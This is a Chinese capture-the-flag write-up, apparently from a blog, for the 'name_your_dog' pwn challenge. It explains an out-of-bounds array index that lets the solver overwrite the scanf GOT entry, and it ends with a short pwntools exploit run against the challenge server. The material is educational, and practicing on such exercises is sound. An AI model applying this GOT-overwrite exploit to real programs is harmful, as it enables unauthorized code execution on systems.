wustctf2020_name_your_dog
数组越界
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
32位,没开pie,可改got表
vulnerable
int vulnerable()
{
int result; // eax
int i; // [esp+8h] [ebp-10h]
int v2; // [esp+Ch] [ebp-Ch]
result = puts("I bought you five male dogs.Name for them?");
for ( i = 1; i <= 5; ++i )
{
v2 = NameWhich(&Dogs);
printf("You get %d dogs!!!!!!\nWhatever , the author prefers cats ^.^\n", i);
result = printf("His name is:%s\n\n", (const char *)(8 * v2 + 134520928));
}
return result;
}
Dogs是bss段的
NameWhich
int __cdecl NameWhich(int a1)
{
int v2[4]; // [esp+18h] [ebp-10h] BYREF
v2[1] = __readgsdword(0x14u);
printf("Name for which?\n>");
__isoc99_scanf("%d", v2);
printf("Give your name plz: ");
__isoc99_scanf("%7s", 8 * v2[0] + a1);
return v2[0];
}
v2没有检查数组边界所以任意我们输入
然后看
.bss:0804A060 ?? Dogs db ? ;
.bss:0804A061 ?? db ? ;
.bss:0804A062 ?? db ? ;
.bss:0804A063 ?? db ? ;
.bss:0804A064 ?? db ? ;
.bss:0804A065 ?? db ? ;
.got.plt:0804A00C 8C A0 04 08 off_804A00C dd offset printf
.got.plt:0804A010 90 A0 04 08 off_804A010 dd offset alarm
.got.plt:0804A014 94 A0 04 08 off_804A014 dd offset __stack_chk_fail
.got.plt:0804A018 98 A0 04 08 off_804A018 dd offset puts
.got.plt:0804A01C 9C A0 04 08 off_804A01C dd offset system
.got.plt:0804A020 A0 A0 04 08 off_804A020 dd offset __libc_start_main
.got.plt:0804A024 A4 A0 04 08 off_804A024 dd offset setvbuf
.got.plt:0804A028 A8 A0 04 08 off_804A028 dd offset __isoc99_scanf
先看对齐,我们可以改printf,scanf,
因为他是8的倍数,所以只能选择scanf
from pwn import*
from Yapack import *
context(os='linux', arch='amd64',log_level='debug')

r,elf=rec("node4.buuoj.cn",29285,"./pwn",10)
#-7=(0x28-0x60)/8
sla(b'which?\n>',b'-7')
sla(b'plz: ',p32(0x80485D4))
ia()






















 463
463











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








